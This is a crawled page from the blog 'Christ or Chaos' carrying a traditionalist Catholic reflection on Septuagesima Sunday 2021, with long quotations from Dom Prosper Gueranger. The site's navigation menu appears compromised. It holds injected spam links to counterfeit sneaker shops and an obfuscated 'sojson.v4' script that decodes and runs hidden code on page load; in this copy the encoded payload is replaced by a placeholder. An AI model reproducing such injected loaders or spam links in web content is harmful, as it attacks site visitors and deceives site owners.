

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/septuagesima-sunday-2021
body_size: 57956
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/septuagesima-sunday-2021" />
<link rel="shortlink" href="/?q=node/1659" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>On Septuagesima Sunday (2021) | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"5ImSXn631dZnxon-0zG33Tc4NXsPobr5WmVFuCO4QDw","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1659 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://turismo.cadiz.es/efdbcelshop/air-jordan-melo-3-white-version-2007/">Air dunk jordan Melo 3 White Version 2007 - TurismoShops - Комбинезон зимний nike dunk jordan
</a></li><li class="keys_words leaf"><a href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
"></a></li><li class="keys_words leaf"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/sportivnyye-shtany/149859201-nike-sportivni-shtani-m">м — цена 600 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе , Nike, спортивные штаны, Украина #149859201, preview nike blazer low speed yellow
</a></li><li class="keys_words leaf"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/nike-terminator-high-alabama-a-m-hbcu-sneaker-release-date-1203531197/">Our highlights this week include the new Nike golf shoes
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/se/p/wool-blazer-jil-sander-1-jacket-1514882">Jil Sander detachable hood wool cape - Wool blazer JIL SANDER - SchaferandweinerShops Sweden
</a></li><li class="keys_words leaf"><a href="/edcgfgshop">air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words leaf"><a href="/edcgaishop">jordan 1 retro high og university blue ps aq2664 134</a></li><li class="keys_words leaf"><a href="/edcbdbwshop">Nike Dunk High White Black DD1869 103 Release Date Price 4</a></li><li class="keys_words leaf"><a href="/edchhcshop">nike kyrie 7 expressions dc0589 003 release date info</a></li><li class="keys_words leaf"><a href="/edchbyshop">nike dunk low pro sb 304292 102 white black trail end brown sneakers</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>On Septuagesima Sunday (2021)</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  On Septuagesima Sunday (2021)                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Today is Septuagesima Sunday, which is ushered </span><span style="font-family: &quot;times new roman&quot;, times, serif;">in as priests wearing purple vestments, thus signifying the beginning of the seventeen day period to help us to prepare for our annual Lenten journey of prayer, fasting, penance, sacrifice, mortification, and almsgiving. Easter is the preeminent feast, and the period that begins today is meant to focus our attention on what Our Blessed Lord and Saviour suffered to redeem us by the shedding of every single drop of His Most Precious Blood on the wood of the Holy Cross on Good Friday.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The season introduced today by Septuagesima Sunday is given us by Holy Mother Church to prepare us for the rigors of the forty days of Lent, which will begin very this year, on Ash Wednesday, February 17, 2021. The sloth that is part of fallen human nature inclines us to be "good to ourselves," to eschew penance and self-denial even though we know that our own sanctification depends upon making prayer, penance and self-denial essential parts of our daily lives, especially by means of total consecration to Our Blessed Lord and Saviour Jesus Christ through the Sorrowful and Immaculate Heart of His Most Blessed Mother. We tend to postpone the sacrificing of legitimate pleasures and look with disdain upon the necessity of embracing with serenity of all of the crosses, both petty and demanding, until we are absolutely forced to <em>consider</em> doing some kind of penance for Lent.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In her wisdom, therefore, the Church has given us a period of seventeen days before Ash Wednesday to help us focus our attention on the necessity of embracing the Cross with every beat of our hearts. As we have been taught in recent centuries, starting with Saint Louis de Montfort, we should be offering up all of our daily penances to Our Lady's Sorrowful and Immaculate Heart as her consecrated slaves. This very day, Septuagesima Sunday, occurs exactly nine weeks before Easter Sunday, which will occur this year on Sunday, April 4, 2021. There are two more Sundays of preparation, Sexagesima Sunday and Quinquagesima Sunday, to help us be ready for the solemn season of reparation, Quadragesima, the forty days of Lent. We must start thinking about our Lenten resolutions now, gradually withdrawing ourselves from the "rush" the the "pull" of the world. Ash Wednesday will be here in but a blink of an eye.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As noted just above, the liturgical calendar is such this particular year that the season of Septuagesima overlaps the final ninr days of the Christmas season. This is eminently appropriate if one considers the simple fact that Our Blessed Lord and Saviour Jesus Christ became Incarnate in Our Lady's Virginal and Immaculate Womb and was born in utter poverty in Bethlehem so as to pay back in His Sacred Humanity the debt of our sins on the wood of the Holy Cross that was owe to Him in His Infinity as God. The shadow of the Cross hung over Bethlehem at the first Christmas. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This period of preparation that starts today reminds us of the fact that Our Blessed Lord and Saviour Jesus Christ has mercifully kept us alive to this point in salvation history. That is, we are alive to at least start another season of Lenten prayer, penance, sacrifice, and almsgiving. Whether we live to see the completion of Lent 2021 is known to God alone. The season of preparation for Lent has started, though, and we must give great thanks to God for this as it affords us yet another opportunity in the liturgical calendar of the Church to prove our mettle as disciples of the Word Who was made Flesh and dwelt amongst us, the One Who offered Himself up once in a bloody sacrifice on Calvary and Who permits that same Sacrifice to be offered in an unbloody manner at the hands of a<em>sacerdos</em> acting<em> in persona Christi</em> in the Holy Sacrifice of the Mass.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Once again, you see, we have a chance to bear down, if you will, and to detach ourselves more from our various attachments to the world and its creature comforts that "creep" up on us from one Easter Sunday to the following Septuagesima Sunday or Ash Wednesday. It is now time to take stock of what legitimate pleasures and conveniences we can give up in order to make reparation for our own sins, which have wounded us and the Church Militant on earth in so many ways, and for those of the whole world, attempting to develop habits of sustained prayer and penance and mortification that may last well beyond the completion of the forty days of Lenten penance that begin in just seventeen days.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Blessed Lord and Saviour Jesus Christ has granted an extraordinary grace to a handful of genuine mystics of knowing how the sins of all men caused Him to suffer unspeakably in His Sacred Humanity on the wood of the Holy Cross, and how they caused His Most Blessed Mother's Sorrowful and Immaculate Heart to be pierced through with Seven Swords of Sorrow. Most of us would die if we saw just how much our own sins, both Venial and Mortal, caused Our Blessed Lord and Saviour Jesus Christ to suffer once in His Passion and Death and how they have wounded His Mystical Body, the Church, today, starting with the scars we have left on our own souls.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mercifully, God restrains most of us from the knowledge given to genuine mystics. It is enough for us that we should come to an understanding of the fact that our sins caused the God-Man to suffer as He redeemed us and that we must come to despise even the <em>thought</em> of sin by scaling the heights of sanctity in imitation of the Blessed Mother, Saint Joseph and all of the saints. While our sins are forgiven in the Sacrament of Penance by the words and actions of an<em> alter Christus</em>, we nevertheless must be conscious of doing not only the particular penance assigned by a true priest but of living penitentially at all times so our intellects, enlightened by Sanctifying Grace, will always be ready to accept the truths of the Faith and that our wills, strengthened by Sanctifying Grace, may help us to choose to live in accord with what Our Blessed Lord and Saviour Jesus Christ has revealed through His Holy Church as true and thus for our sanctification and salvation.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady stressed the importance of penance in her Fatima apparitions. Who are we to refuse her, who was given to us by her Divine Son to be our Mother as she stood so valiantly by the foot of His Holy Cross? The penances we are asked to undertake need not be anything extraordinary. That is, a voluntary self-denial of some sort of food that we really like is an act of penance. God knows how much we become attached to sensible pleasures and delights. Our voluntarily acts of penance, which must be kept to ourselves and not announced to others, detach us from self and self-pleasure, inclining us to pray all the more for truly great crosses to bear for the sake of souls and for the sake of the restoration of   the Church herself in all of her glory as she exercises the Social Reign of Christ the King in the lives of men and their nations. Getting up when we don't want to get up, doing our chores when we would prefer doing something else, indeed, just going about our daily duties in a spirit of love for the Cross can help us to grow in a love of Heaven and a detestation of anything that impedes our growth in sanctity to the highest degree possible below that of the Blessed Mother herself.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The ordinary penances of daily living are so obvious that it is difficult to see them.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Refraining from saying a cross word when provoked by another.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Accepting insults and slights with grace, understanding that the intentions of all hearts will be made manifest on the Last Day at the General Judgment of the Living and the Dead and that the insults and slights that we endure from others pale into insignificance when we consider how our sins helped to crown Our Blessed Lord and Saviour Jesus Christ with thorns and to cover His Holy Face with spittle.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Forgiving others without any hint of bitterness or resentment, understanding that nothing anyone does to us is comparable to what our sins did to Our Blessed Lord and Saviour Jesus Christ, Who forgives us in the Sacrament of Penance. Who are we to refuse to forgive others when we are forgiven so freely? We are required to forgive. Actually doing so, though, may take an act of humble self-denial.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In brief, therefore, we must accept every little thing that happens in the course of a day as having been foreseen by God for all eternity as being precisely the particular cross at that moment in our lives that He knew was best for us and which we can make redemptive if we cooperative with all of the sufficient grace provided for us at that very moment. In short, we are given moments of relatively small penances all throughout the course of each day of our lives.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">True, there will be times of the more difficult crosses. Painful, debilitating long-term illnesses. An accident that wipes away in a second a person's ability to think or to speak or to walk or to see or to hear. The loss of a loved one. The uncertainty and material instability caused by the lack of an income sufficient to provide for one's own needs despite hard work and sacrifice. The real human pain of having to live in a time when ravenous wolves are dressed in the clothing of shepherds and seek to confuse the faithful by denying almost every article contained in the Deposit of Faith, acting as though the Church began in 1962 and that nothing before then matters at all (and that is indeed a schismatic act to even mention anything before 1962 or, for that matter, before October 28, 1958). Oh, yes, there are the difficult crosses that come our way.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dom Prosper Gueranger, O.S.B., writing in <em>The Liturgical Year</em>, places this season of Septuagesima in its proper perspective:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">He [Saint Paul, writing in his Second Epistle to the Corinthians] tells us this world is a race, wherein all must run; but that they alone win the prize, who run well. Le us, therefore, rid ourselves of everything that could impede us, and make us lose our crown. Let us not deceive ourselves: we are never sure, until we reach the goal. Is our conversion more solid than was St. Paul's? Are our good works better done, or more meritorious, than were his? Yet he assures us that he was not without the fear that he might perhaps be lost; for which cause he chastised his body, and kept it in subjection to the spirit. Man, in his present state, has not the same will for all that is right and just, which Adam had before he sinned, and which, notwithstanding, he abused to his own ruin. We have a bias which inclines us to evil; so that our only means of keeping our ground is to sacrifice the flesh to the spirit. To many this is very harsh doctrine; hence, they are sure to fail; they never can win the prize. Like the Israelites spoken of by our apostle, they will be left behind to die in the desert, and so lose the promised land. Yet they saw the same miracles that Josue and Caleb saw! So true is it that nothing can make a salutary impression on a heart which is obstinately bent on fixing all its happiness in the things of this present life; and though it is forced, each day, to own that they are vain, yet each day it returns to them, vainly but determinedly loving them.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The heart, on the contrary, that puts its trust in God, and mans itself to energy by the thought of the divine assistance being abundantly given to him that asks it, will not flag or faint in the race, and will win the heavenly prize. God's eye is increasingly on all them that toil and suffer. These are the truths expressed in the Gradual [of the Mass of Septuagesima Sunday]:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A helper in due time in tribulation: let them trust in Thee, who know Thee, for Thou dost not forsake them that seek Thee, O Lord.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">V. For the poor man shall not be forgotten to the end; the patience of the poor man shall not perish for ever; arise, O lord, let not man prevail. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dom Prosper Gueranger, writing his reflection for Monday of Septuagesima Week, explained the consequences of the Fall from Grace in the Garden of Eden and how we must use the season of Septuagesima to be reminded that we can make no compromises whatsoever with evil:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The serpent said to the woman: 'Why hath God commanded you, that you should not eat of every tree of paradise?' Thus opened the conversation, which our mother Eve so rashly consents to hold with God's enemy. She ought to refuse all intercourse with Satan; she does not; and thereby she imperils the salvation of the whole human race. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year.</em>)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Each of us has consented by means of our sins and our immersion in the spirit of worldliness to engage in "conversation" with Satan, have we not? Moreover, the scions of the counterfeit church of conciliarism treat Satan's disciples in various false religions as having "useful ideas" that can "contribute" to the cause of world "peace," going so far as to participate in "inter-religious prayer" with these disciples, scandalizing and bewildering believers as a result, convincing many of them that "it is no big deal" with pray with heretics and apostates and infidels. Why bother with these words of Saint John the Evangelist?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Whosoever revolteth, and continueth not in the doctrine of Christ, hath not God. He that continueth in the doctrine, the same hath both the Father and the Son. If any man come to you, and bring not this doctrine, receive him not into the house nor say to him, God speed you. For he that saith unto him, God speed you, communicateth with his wicked works. (2 John 1: 9-11)</span></p>
<blockquote style="margin: 0px; padding-left: 3em; quotes: &quot;&quot; &quot;&quot;; font-style: italic; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><p style="margin-top: 0px; margin-bottom: 0px;"> </p>
</blockquote>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dom Prosper Gueranger's reflection on Monday in Septuagesima Week continues:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Let us recall to mind the events that have happened up to this fatal hour. God, in His omnipotence and love, has created two being, upon whom He has lavished all the riches of His goodness. He has destined them for immortality; and this undying life is to have everything that can make it perfectly happy. The whole of nature is made subject to them. A countless posterity is to come from them, and love them with all the tenderness of grateful children. Nay, this God of goodness who has created them, designs to be on terms of intimacy with them; and such is their simple innocence, that this adorable condescension does not seem strange to them. But there is something far beyond all this. He, whom they have hitherto known by favours of an inferior order, prepares for them a happiness which surpasses all they could picture with every effort of thought. They must first go through a trial; and if faithful, they will receive the great gift as a recompense they have merited. And this is the gift: God will them them to know Him in Himself, make them partakers of His own glory, and make their happiness infinite and eternal. Yes, this is what God has done, and is preparing to do for these two beings, who but a while ago were nothing.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In return for all these gratuitous and magnificent gifts, God asks of them but one thing: that they acknowledge His dominion over them. Nothing, surely, can be sweeter to them than to make such a return; nothing could be more just. All they are, and all they have, and all the lovely creation around them, has been produced out of nothing by the lavish magnificence of this God; they must, then, live for Him, faithful, loving, and grateful. He asks them to give Him one only proof of this fidelity, love, and gratitude: He bids them not to eat of the fruit of one single tree. The only return He asks for all the favours He has bestowed upon them, is the observance of this easy commandment. His sovereign justice will be satisfied by this act of obedience. They ought to accept such terms with hearty readiness, and comply with them with a holy pride, as being not only the tie which will unite them with their God, but the sole means in their power of paying Him what He asks of them.</span></p>
